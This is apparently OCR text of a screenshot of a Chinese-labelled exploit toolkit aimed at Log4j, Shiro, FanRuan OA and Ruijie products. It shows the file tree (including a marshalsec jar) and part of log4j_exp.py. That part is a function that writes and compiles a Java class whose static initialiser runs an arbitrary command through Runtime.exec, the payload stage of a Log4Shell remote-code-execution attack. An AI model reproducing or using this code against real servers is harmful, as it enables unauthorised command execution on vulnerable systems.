 log4j_exp.py — +++漏洞利用+++
+++漏洞利用+++
++帆软OA++
++锐捷++
exp.py
exp1.py
++Log4j++
使用.txt
close_service.py
Exp.class
Exp.java 1
Exp1.java 2
log4j_exp.py
log4j_exp2.py
marshalsec-0.0.3-SNAPSHOT-all.jar
nohup.out
++Shiro++
Exp.class
Exp.java 2
nohup.out
created exp file succeed
++Log4j++ > log4j_exp.py > createHttpEXP
13 import time
14
15 def title():
16 print('+-------------------------------------------')
17 print('+ \033[36m使用格式: python3 log4j_exp.py \033[0m')
18 print('+ \033[36m小菜: 平平无奇的韩LM \033[0m')
19 print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
20 print('+-------------------------------------------')
21
22 def createHttpEXP(cmd):
23 if not os.path.exists("Exp.java"):
24 file = open('./Exp.java','w')
25 exp='''public class Exp {{
26 public Exp() {{}}
27 static {{
28 try {{
29 String[] cmds = {{{}}};
30 java.lang.Runtime.getRuntime().exec(cmds).waitFor();
31 }}catch (Exception e){{
32 e.printStackTrace();
33 }}
34 }}
35 public static void main(String[] args) {{
36 Exp e = new Exp();
37 }}
38
39 }}'''.format(cmd)
40
41 file.write(exp)
42 print("\033[36m[o] 生成本地 Exp.java \033[0m")
43
44
45 time.sleep(2)
46 os.system("javac Exp.java")
47 time.sleep(1)
48 if os.path.exists("Exp.class"):
49 print("\033[36m[o] 生成本地 Exp.class \033[0m")
50
created Exp.java
compile Exp.class